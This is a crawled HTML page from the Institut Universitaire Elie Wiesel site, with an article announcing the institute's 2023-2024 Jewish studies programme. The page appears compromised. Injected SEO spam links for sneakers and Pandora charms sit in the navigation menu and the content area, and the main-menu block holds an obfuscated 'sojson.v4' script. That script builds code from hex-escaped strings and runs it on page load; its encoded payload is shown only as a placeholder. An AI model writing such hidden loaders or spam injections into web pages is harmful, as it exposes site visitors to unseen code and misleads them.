

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel
body_size: 12305
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN" "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="fr" version="XHTML+RDFa 1.0" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#">

<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta about="/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" property="sioc:num_replies" content="0" datatype="xsd:integer" />
<link rel="shortcut icon" href="http://www.instituteliewiesel.com/misc/favicon.ico" type="image/vnd.microsoft.icon" />
<meta content="Demandez le programme de l’Institut Elie Wiesel" about="/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" property="dc:title" />
<link rel="shortlink" href="/node/7411" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" />
  <title>Demandez le programme de l’Institut Elie Wiesel | Institut Universitaire Elie Wiesel</title>
  <style type="text/css" media="all">@import url("http://www.instituteliewiesel.com/modules/system/system.base.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/system/system.menus.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/system/system.messages.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/system/system.theme.css?mzpd93");</style>
<style type="text/css" media="all">@import url("http://www.instituteliewiesel.com/sites/all/themes/sardinia/css/style1.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/themes/sardinia/css/admin.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/themes/sardinia/css/custom.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/calendar/css/calendar_multiday.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/comment/comment.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/date/date_api/date.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/date/date_repeat_field/date_repeat_field.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/field/theme/field.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/node/node.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/search/search.css?mzpd93");
@import url("http://www.instituteliewiesel.com/modules/user/user.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/views/css/views.css?mzpd93");</style>
<style type="text/css" media="all">@import url("http://www.instituteliewiesel.com/sites/all/modules/ctools/css/ctools.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/lightbox2/css/lightbox.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/default/files/css/menu_icons.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/nice_menus/nice_menus.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/panels/css/panels.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/video/css/video.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/views_slideshow/views_slideshow.css?mzpd93");
@import url("http://www.instituteliewiesel.com/sites/all/modules/widgets/widgets.css?mzpd93");</style>
  <script type="text/javascript" src="http://www.instituteliewiesel.com/misc/jquery.js?v=1.4.4"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/misc/jquery.once.js?v=1.2"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/misc/drupal.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/admin_menu/admin_devel/admin_devel.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/default/files/languages/fr_zQyAhUPFb7qX2tkVHuVRCw9JJlWiVVqvKSuo59j6Lmc.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/lightbox2/js/lightbox.js?1769260450"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/nice_menus/superfish/js/superfish.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/nice_menus/superfish/js/jquery.bgiframe.min.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/nice_menus/superfish/js/jquery.hoverIntent.minified.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/nice_menus/nice_menus.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/panels/js/panels.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/video/js/video.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/modules/views_slideshow/js/views_slideshow.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/themes/sardinia/js/scripts.js?mzpd93"></script>
<script type="text/javascript" src="http://www.instituteliewiesel.com/sites/all/themes/sardinia/js/superfish.js?mzpd93"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"sardinia","theme_token":"h-E69FBZYFvqJqQxvhFWR9u1AVR1o97WQwElDDE-Ttg","js":{"misc\/jquery.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/admin_menu\/admin_devel\/admin_devel.js":1,"public:\/\/languages\/fr_zQyAhUPFb7qX2tkVHuVRCw9JJlWiVVqvKSuo59j6Lmc.js":1,"sites\/all\/modules\/lightbox2\/js\/lightbox.js":1,"sites\/all\/modules\/nice_menus\/superfish\/js\/superfish.js":1,"sites\/all\/modules\/nice_menus\/superfish\/js\/jquery.bgiframe.min.js":1,"sites\/all\/modules\/nice_menus\/superfish\/js\/jquery.hoverIntent.minified.js":1,"sites\/all\/modules\/nice_menus\/nice_menus.js":1,"sites\/all\/modules\/panels\/js\/panels.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/views_slideshow\/js\/views_slideshow.js":1,"sites\/all\/themes\/sardinia\/js\/scripts.js":1,"sites\/all\/themes\/sardinia\/js\/superfish.js":1},"css":{"modules\/system\/system.base.css":1,"modules\/system\/system.menus.css":1,"modules\/system\/system.messages.css":1,"modules\/system\/system.theme.css":1,"sites\/all\/themes\/sardinia\/css\/style1.css":1,"sites\/all\/themes\/sardinia\/css\/admin.css":1,"sites\/all\/themes\/sardinia\/css\/custom.css":1,"sites\/all\/modules\/calendar\/css\/calendar_multiday.css":1,"modules\/comment\/comment.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/date\/date_repeat_field\/date_repeat_field.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"modules\/search\/search.css":1,"modules\/user\/user.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/lightbox2\/css\/lightbox.css":1,"public:\/\/css\/menu_icons.css":1,"sites\/all\/modules\/nice_menus\/nice_menus.css":1,"sites\/all\/themes\/sardinia\/css\/mymenu.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/views_slideshow\/views_slideshow.css":1,"sites\/all\/modules\/widgets\/widgets.css":1}},"lightbox2":{"rtl":"0","file_path":"\/(\\w\\w\/)public:\/","default_image":"\/sites\/all\/modules\/lightbox2\/images\/brokenimage.jpg","border_size":10,"font_color":"000","box_color":"fff","top_position":"","overlay_opacity":"0.8","overlay_color":"000","disable_close_click":true,"resize_sequence":0,"resize_speed":400,"fade_in_speed":400,"slide_down_speed":600,"use_alt_layout":false,"disable_resize":false,"disable_zoom":false,"force_show_nav":false,"show_caption":true,"loop_items":false,"node_link_text":"View Image Details","node_link_target":false,"image_count":"Image !current of !total","video_count":"Video !current of !total","page_count":"Page !current of !total","lite_press_x_close":"press \u003Ca href=\u0022#\u0022 onclick=\u0022hideLightbox(); return FALSE;\u0022\u003E\u003Ckbd\u003Ex\u003C\/kbd\u003E\u003C\/a\u003E to close","download_link_text":"","enable_login":false,"enable_contact":false,"keys_close":"c x 27","keys_previous":"p 37","keys_next":"n 39","keys_zoom":"z","keys_play_pause":"32","display_image_size":"original","image_node_sizes":"()","trigger_lightbox_classes":"","trigger_lightbox_group_classes":"","trigger_slideshow_classes":"","trigger_lightframe_classes":"","trigger_lightframe_group_classes":"","custom_class_handler":0,"custom_trigger_classes":"","disable_for_gallery_lists":true,"disable_for_acidfree_gallery_lists":true,"enable_acidfree_videos":true,"slideshow_interval":5000,"slideshow_automatic_start":true,"slideshow_automatic_exit":true,"show_play_pause":true,"pause_on_next_click":false,"pause_on_previous_click":true,"loop_slides":false,"iframe_width":600,"iframe_height":400,"iframe_border":1,"enable_video":false},"nice_menus_options":{"delay":"800","speed":"normal"}});
//--><!]]>
</script>
     
  <style type="text/css">
  body { font-family: Verdana, Arial, Helvetica, sans-serif; font-size: 0.8em; } 
</style>
  <style type="text/css">
      .width-wrapper { width: 960px; }
    body.two-sidebars #main-content { margin-left: -200px; margin-right: -300px;}
  body.sidebar-first #main-content { margin-left: -200px; }
  body.sidebar-second #main-content { margin-right: -300px; }
  body.two-sidebars #squeeze { margin: 0 300px 0 200px; }
  body.sidebar-first #squeeze { margin-left: 200px; } 
  body.sidebar-second #squeeze { margin-right: 300px; }
  #middle-wrapper .sidebar-first { width: 200px; }
  #middle-wrapper .sidebar-second { width: 300px; }
</style>
	
  
  
  
</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-7411 node-type-editorial i18n-fr" >
  
  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Aller au contenu principal</a>
  </div>
  
            

  <div id="page-wrapper">

<!-- Header --> 
    <div id="header-wrapper" class="clearfix"><div class="width-wrapper">
    
              <div id="site-logo">
          <a href="/"><img src="http://www.instituteliewiesel.com/sites/default/files/logo.png" alt="Institut Universitaire Elie Wiesel" /></a>
        </div>
            
      
	  
      
      <div id="menu-wrapper">      
        
        <div id="primary-links">
                        <div class="region region-primary">
    <div id="block-system-main-menu" class="block block-system block-menu"><div class="block-inner">

   
    
  <div class="content">
    <ul class="menu"><li class="first leaf"><a href="/">Accueil</a></li>
<li class="expanded"><span class="nolink">L&#039;institut</span><ul class="menu"><li class="keys_words leaf"><a href="https://www.fledermaus.at/aabihvshop/ec-market/silicone-ice-roller.html">silicone ice roller Products - silicone ice roller Manufacturers, Exporters, Suppliers on Fledermaus Marketplace - Clothing accessories household items women's and men's electronic products and cosmetics Mobile
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejcashop/">air jordan 1 low outlet
</a></li><li class="keys_words leaf"><a href="https://apgs.nsw.edu.au/index.php/bddibgshop/releases/adidas-samba-og-night-navy-ID2056-price-buy-release-date/">adidas Just Dropped &amp;lsquo;Night Navy&amp;rsquo; Samba OGs and They Look Crisp - Releases - adidas nmd r2 white grey
</a></li><li class="keys_words leaf"><a href="https://www.latter.ee/dbbbcewshop/nike-honors-kobe-with-now-show-us-again-ad/">air force 1 lv8 ksa gs bv2551 100 white blue hero bright crimson - LatterShops, Show Us Again&amp;#039; Ad, Nike Honors Kobe With &amp;#039;Now
</a></li><li class="keys_words leaf"><a href="https://www.ietp.com/fr/dfejbishop/it/p/single-breasted-blazer-adidas-originals-jacket-black-1653035">Black Single - breasted blazer ADIDAS Originals - Adidas Originals a actualis&amp;eacute; une silhouette que les amateurs des playgrounds - IetpShops Italy
</a></li><li class="keys_words leaf"><a href="/cdfbechshop">air jordan 1 mid tartan swoosh</a></li><li class="keys_words leaf"><a href="/cdfbbershop">adidas yeezy boost 350 turtle dove</a></li><li class="keys_words leaf"><a href="/cdfgdbshop">jordan kids shoes jordan 1 retro high white university blue black</a></li><li class="keys_words leaf"><a href="/cdfeushop">air jordan 4 bred black cement 2019 308497 060 release date</a></li><li class="keys_words leaf"><a href="/cdffecshop">nike kyrie 8 cancelled</a></li><li class="first leaf"><a href="/content/pr%C3%A9sentation">Présentation</a></li>
<li class="leaf"><a href="/node/12">Le conseil académique</a></li>
<li class="leaf"><a href="/enseignants">Les enseignants</a></li>
<li class="leaf"><a href="/partenaires">Les partenaires</a></li>
<li class="leaf"><a href="/node/13">L&#039;Université Numérique UNEEJ</a></li>
<li class="leaf"><a href="/content/chaire-jacques-toledano">La Chaire Jacques Toledano</a></li>
<li class="leaf"><a href="/content/la-chaire-andr%C3%A9-neher">La chaire André Neher</a></li>
<li class="leaf"><a href="/node/14">Le Prix Haïm Zafrani</a></li>
<li class="last leaf"><a href="http://www.instituteliewiesel.com/content/recrutement">Recrutement</a></li>
</ul></li>
<li class="expanded"><span class="nolink">Etudier</span><ul class="menu"><li class="first leaf"><a href="/content/%C3%A9tudes-juives-en-partage">L&#039;organisation des études</a></li>
<li class="leaf"><a href="/cours">Les enseignements</a></li>
<li class="leaf"><a href="/cours-chrono">Chronologie des cours</a></li>
<li class="leaf"><a href="http://www.instituteliewiesel.com/content/cong%C3%A9s-et-jours-f%C3%A9ri%C3%A9s">Congés et jours fériés</a></li>
<li class="leaf"><a href="/Le%C3%A7ons">Les leçons</a></li>
<li class="leaf"><a href="/colloques">Les colloques</a></li>
<li class="collapsed"><a href="/seminaires">Les séminaires</a></li>
<li class="last collapsed"><a href="/content/t%C3%A9moignages-de-professeurs-et-d%C3%A9tudiants">Les témoignages</a></li>
</ul></li>
<li class="expanded"><span>Publications</span><ul class="menu"><li class="first leaf"><a href="/content/lectures-du-juda%C3%AFsme">Lectures du Judaïsme</a></li>
<li class="collapsed"><a href="/lectures">Livres</a></li>
<li class="last leaf"><a href="/content/les-podcasts">Podcasts</a></li>
</ul></li>
<li class="leaf"><a href="/actualit%C3%A9s">Actualités</a></li>
<li class="expanded"><span class="nolink">Soutenir</span><ul class="menu"><li class="first leaf"><a href="/soutenir">Présentation</a></li>
<li class="leaf"><a href="/sponsors">Nos soutiens</a></li>
<li class="last leaf"><a href="/content/faire-un-don-ifi-%C3%A0-linstitut-elie-wiesel">Faire un don IFI</a></li>
</ul></li>
<li class="last expanded"><span class="nolink">Contactez-nous</span><ul class="menu"><li class="first last leaf"><a href="/content/lettre-dinformation">Lettre d&#039;information</a></li>
</ul></li>
</ul>  </div>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></div></div> <!-- /block-inner, /block -->  </div>
                  </div>
      
      </div>     
	  
            <span id="site-name">
          <h1>Institut Universitaire Elie Wiesel</h1>
        </span>
      	  
	  <div id="secondary-links">
           
        </div>
	  
	  
    </div></div><!-- /header-wrapper -->


<!-- Navigation Links -->
    <div id="navigation-links" class="clearfix"><div class="width-wrapper clearfix">	
                        <div id="search-box">
             <div class="region region-search-box">
    <div id="block-search-form" class="block block-search"><div class="block-inner">

   
    
  <div class="content">
    <form action="/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Formulaire de recherche</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Rechercher </label>
 <input title="Indiquer les termes à rechercher" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" class="form-text" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Rechercher" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-FirmGLA_4D_RN31HvU4Y88wlRK2ULwx_fpB3sj5KSpw" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
         </div>
          </div></div>
    
        
<!-- Top User Regions -->
       
<!-- Middle Wrapper -->  
    <div id="middle-wrapper" class="clearfix"><div class="width-wrapper"><div class="middle-wrapper-inner clearfix">	
	
      	 
      <div id="main-content" class="clearfix"><div id="squeeze"><div id="main-content-inner">
                      	        <div class="tabs"></div>        				
                               <div class="fQqehbgYk2"><div class="8mA7kQGAO0"><div class="vScVn9XVkM"> Buy Cheap Pandora Charms Online, Charms Pandora Pas Cher <a rel="nofollow" class="kxYQTvcNsG" href="http://pandoraebay.com/1-buy-cheap-pandora-charms-online-charms-pandora-pas-cher-charm-en-lata-de-ley-y-pandora-shine-con-grabado-in-my-heart.html">Buy Cheap Pandora Charms Online, Charms Pandora Pas Cher, Charm en lata de ley y Pandora Shine con grabado In my heart</a></div></div></div>
          <div class="region region-content">
    <div id="block-system-main" class="block block-system"><div class="block-inner">

   
    
  <div class="content">
    <div class="node-7411 node clearfix thing"><div class="node-inner">

    
      
    <div class="full-node">
      
       
      
             <h1 property="dc:title" datatype="" class="title">
         Demandez le programme de l’Institut Elie Wiesel       </h1>
                 
      
          
           

      <div class="node-content">
        <div class="field field-name-body field-type-text-with-summary field-label-hidden"><div class="field-items"><div class="field-item even" property="content:encoded"> <p><strong>Demandez le programme de l’Institut Elie Wiesel</strong></p>
<p><strong><em>En 2024, l’Institut universitaire d’études juives Elie Wiesel poursuit sa programmation de l’année universitaire. Selon son projet de diffusion et d’échange des savoirs en études juives, il s’invite une nouvelle fois dans tous les champs de la recherche académique. </em></strong></p>
<p>Si l’excellence est le mot d’ordre de la programmation, l’échange est son corollaire. Depuis dix-neuf années maintenant, l’Institut Elie Wiesel se consacre aux études mosaïques, dans une vision pluridisciplinaire qui couvre tous les champs des humanités et de l’héritage de la civilisation d’Israël. Il s’avère le seul établissement hexagonal d’enseignement supérieur à permettre aux chercheurs — universitaires confirmés ou doctorants — de diffuser leur savoir à un public varié, non plus seulement cloisonné aux étudiants des universités.</p>
<p>Cette année universitaire 2023-2024 ne déroge pas à la règle. Un colloque en l’honneur du doyen de l’Institut Elie Wiesel, Franklin Rausky dont le parcours se confond avec les études juives en dialogue avec le monde chrétien, sera un points phare de cette programmation le mercredi 3 avril en soirée.</p>
<p>Nouveauté cette année, des certificats d’études juives sont mis en place pour appréhender la richesse des humanités mosaïques selon quatre disciplines : l’histoire juive, philosophie et pensée juive, études israéliennes et l’histoire et la mémoire de la Shoah. Les universitaires français ou franco-israéliens Stéphanie Binder, Georges-Elia Sarfati, José Costa, Frédérique Schillo, Georges Bensoussan, Laurent Joly et Nathalie Zajde.</p>
<p>Des enseignements généralistes permettent d’investir les champs de la psychanalyse avec Paul-Laurent Hassoun, des expressions de l’art juif avec Sonia Fellous ainsi qu’introduire à l’archéologie biblique avec Michael Jasmin et à la littérature « cryptique » avec Philippe Zard.</p>
<p>Aux côtés des enseignements, un rendez-vous hebdomadaire a fait son apparition il y a cinq ans : les Lundis de Wiesel. En début de semaine, en soirée, des intervenants de choix présentent leurs travaux les plus récents face à un public invité à réagir. Vingt-six nouveaux conférenciers interviennent sur des thématiques variées avec à venir Claude Birman, Alexei Grinbaum, Dominique Jarrassé, Sophie Nordmann, Pierre Savy parmi d’autres spécialistes. Ces enseignements stimulants intellectuellement sont proposés en ZOOM le lundi soir de 19 h à 20 h 30. Des échanges féconds qui illustrent une nouvelle fois la diversité et la richesse des études juives. Ils se poursuivront jusqu’à la fin de l’année.</p>
<p>Dans le cadre de la chaire Jacques Toledano pour le dialogue des cultures sous l’égide de la Fondation du Luxembourg, cinq conférences et quatre cycles d’enseignements sont programmés qui mettent en avant, non pas ce qui éloigne, mais ce qui rapproche les civilisations du Livre. Citons les noms d’enseignants qui s’attelleront à cette mission : David Lemler, Jérémy Guedj, Joëlle Allouche-Benayoun, Gabriel Abensour, Nadia Malinovich, Sonia Fellous, Joseph Chetrit, Mohammed Kenbib et Jonas Sibony.</p>
<p>L’Institut Elie Wiesel, ce sont également des campus qui aident à faire rayonner sa mission. Les activités sont proposées uniquement en présentiel au Campus Paris Ouest — XVIe, Paris Est — Le Raincy (93) et au Campus Val-de-Marne — Nogent (94) où l’année sera riche en événements, en hommage comme l’année précédente, à Hélène Alembik. Des conférences mensuelles se succéderont : Aurélie Barjonet, « Zola et le monde juif » ; Sonia Fellous, « Les Juifs de la France médiévale : Leur langue, leur quotidien et leur présence dans la ville à travers leur production artistique et les sources documentaires » ; Peter Nahon, « Les parlers judéo-provençaux » ; Sandrine Szwarc, « Les Allatini de Salonique : une dynastie inspirante », Dominique Bourel, « Einstein à Berlin 1914-1932 ». Le nouveau campus de Boulogne ouvrira ses portes cette année.</p>
<p>En résumé, et vous l’aurez compris, un programme riche, diversifié, éclairant et stimulant, vous est proposé par l’Institut universitaire d’études juives Elie Wiesel qui ne demande qu’à être partagé avec le plus grand nombre. N’hésitez pas à nous rejoindre sur place, en Zoom et en Replay.</p>
<div style="font-size: 13.008px;"><span style="color:rgb(255, 0, 0)"><span style="font-size:14px">Pour découvrir le programme de l'année 2023-2024 de l'Institut Elie Wiesel, cliquez : </span></span></div>
<div style="font-size: 13.008px;"> </div>
<div style="font-size: 13.008px;"><span style="font-size:14px"><a rel="nofollow" href="https://www.ecuje.fr/wp-content/uploads/2023/10/Programme_Institut_Wiesel_2023_2024.pdf ">https://www.ecuje.fr/wp-content/uploads/2023/10/Programme_Institut_Wiese...</a></span></div>
<p>Sandrine Szwarc</p>
<p>Coordinatrice de la programmation de l’Institut Elie Wiesel</p>
 </div></div></div>      </div>
    
        
    <div class="node-links">   
      	</div>

        
    </div>
    
    
</div></div> <!-- /node-inner, /node -->
  </div>
</div></div> <!-- /block-inner, /block --><div id="block-sharethis-sharethis_block" class="block block-sharethis"><div class="block-inner">

   
    
  <div class="content">
    <div class="sharethis-wrapper"><span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_email_button" displaytext="email"></span>
<span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_twitter_button" displaytext="twitter"></span>
<span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_facebook_button" displaytext="facebook"></span>
<span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_googleplus_button" displaytext="googleplus"></span>
<span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_pinterest_button" displaytext="pinterest"></span>
<span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_tumblr_button" displaytext="tumblr"></span>
<span st_url="http://www.instituteliewiesel.com/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel" st_title="Demandez le programme de l’Institut Elie Wiesel" class="st_fblike_button" displaytext="fblike"></span>
<script type='text/javascript'>var switchTo5x = false;</script><script type='text/javascript' src='http://w.sharethis.com/button/buttons.js'></script><script type='text/javascript'>stLight.options({"publisher":"dr-24469b-921b-4613-6aa1-8eac2710794f"});</script></div>  </div>
</div></div> <!-- /block-inner, /block -->  </div>
          
                      </div></div></div>
	  
      	    <div class="sidebar-second clearfix">
            <div class="region region-sidebar-second">
    <div id="block-user-login" class="right-sideblock block block-user"><div class="sideblock-inner">
 
   
        <h3 class="title block-title">Connexion utilisateur</h3>
    
  <div class="content">
    <form action="/content/demandez-le-programme-de-l%E2%80%99institut-elie-wiesel?destination=node/7411" method="post" id="user-login-form" accept-charset="UTF-8"><div><div class="form-item form-type-textfield form-item-name">
  <label for="edit-name">Nom d'utilisateur <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="text" id="edit-name" name="name" value="" size="15" maxlength="60" class="form-text required" />
</div>
<div class="form-item form-type-password form-item-pass">
  <label for="edit-pass">Mot de passe <span class="form-required" title="Ce champ est obligatoire.">*</span></label>
 <input type="password" id="edit-pass" name="pass" size="15" maxlength="128" class="form-text required" />
</div>
<div class="item-list"><ul><li class="first"><a href="/user/register" title="Créer un nouveau compte utilisateur.">Créer un nouveau compte</a></li>
<li class="last"><a href="/user/password" title="Demander un nouveau mot de passe par courriel.">Demander un nouveau mot de passe</a></li>
</ul></div><input type="hidden" name="form_build_id" value="form-MQcFtGQYq5LThyqrON_jwQygmy0C1mJzoix1Vpe5zNk" />
<input type="hidden" name="form_id" value="user_login_block" />
<div class="form-actions form-wrapper" id="edit-actions--2"><input type="submit" id="edit-submit--2" name="op" value="Se connecter" class="form-submit" /></div></div></form>  </div>
  
</div></div> <!-- /block-inner, /right-block --><div id="block-commerce_cart-cart" class="right-sideblock block block-commerce-cart"><div class="sideblock-inner">
 
   
        <h3 class="title block-title">Votre sélection</h3>
    
  <div class="content">
    <div class="cart-empty-block">Votre panier est vide.</div>  </div>
  
</div></div> <!-- /block-inner, /right-block --><div id="block-widgets-s_facebook-like-box" class="right-sideblock block block-widgets"><div class="sideblock-inner">
 
   
        <h3 class="title block-title">Réseaux sociaux</h3>
    
  <div class="content">
    <script>
if (!document.getElementById("fb-root")) {
  fb_root = document.createElement("div");
  fb_root.id = "fb-root";
  document.body.insertBefore(fb_root,document.body.firstChild);
  (function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) {return;}
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, "script", "facebook-jssdk"));
}</script><div class="fb-like-box" data-href="http://www.facebook.com/pages/Institut-Elie-Wiesel/489491364433724?ref=ts&fref=ts" data-width="287"  data-colorscheme="light" data-border-color="#D6D6D6" data-show-faces="true" data-stream="false" data-header="false"></div>  </div>
  
